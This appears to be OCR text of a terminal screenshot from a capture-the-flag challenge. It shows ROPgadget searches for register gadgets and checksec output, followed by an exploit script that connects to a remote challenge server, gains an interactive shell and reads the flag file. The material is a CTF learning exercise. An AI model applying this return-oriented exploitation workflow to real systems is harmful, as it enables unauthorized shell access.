 stack_overflow — python3 stack_overflow.py — Python stack_overflow.py — 153×32
~ — ~ — -zsh — ttys000 ··· ...b/bash-utils/notes/shellcode1 — ..es/shellcode1 — -zsh — ttys001 ...stack_overflow — python3 — Python stack_overflow.py — ttys004 +
[➜ stack_overflow git:(master) × ROPgadget --binary stack_overflow | grep 'rdi' ]
0x000000000040028e : movsb byte ptr [rdi], byte ptr [rsi] ; scasd eax, dword ptr [rdi] ; test ebp, ecx ; in al, dx ; fmul st(5) ; ret
0x00000000004008d3 : pop rdi ; ret
0x000000000040028f : scasd eax, dword ptr [rdi] ; test ebp, ecx ; in al, dx ; fmul st(5) ; ret
[➜ stack_overflow git:(master) × ROPgadget --binary stack_overflow | grep 'rsi' ]
0x000000000040028e : movsb byte ptr [rdi], byte ptr [rsi] ; scasd eax, dword ptr [rdi] ; test ebp, ecx ; in al, dx ; fmul st(5) ; ret
0x00000000004008d1 : pop rsi ; pop r15 ; ret
[➜ stack_overflow git:(master) × python3 stack_overflow.py ]
[*] '/Volumes/Swap Volume/GitHub/bash-utils/notes/stack_overflow/stack_overflow'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 111.186.57.85 on port 30013: Done
Stack Overflooooow
Stage1
stage 2 addr: 4196192
stage 3 addr: 4196117
winning addr: 4196039
payload len: 120
[*] Switching to interactive mode
Stage2
Stage3
Stage4
$ ls
chall
flag
pwn
$ cat flag
0ops{St4ck_0verfl0w_1s_n0t_ju3t_4_w3bs1t3}
$